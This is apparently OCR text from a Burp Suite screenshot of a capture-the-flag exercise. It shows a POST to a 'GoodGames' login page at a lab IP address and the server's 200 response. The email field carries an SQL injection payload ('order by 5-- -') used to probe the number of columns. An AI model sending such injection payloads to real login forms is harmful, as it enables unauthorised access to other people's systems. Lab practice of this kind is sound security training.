 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
0 Referer: http://10.10.11.130/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: es-419,es;q=0.9
3 Connection: close
4
5 email=admin%40admin.com' order by 5-- -&password=AXEL123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Dec 2022 22:41:04 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 33490
7 Connection: close
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
17 <title>GoodGames | Community and Store</title>
18
19 <meta name="description" content="GoodGames - Bootstrap
Inspector
Request Attributes
Request Query Par
Request Body Para
Request Cookies
Request Headers
Response Headers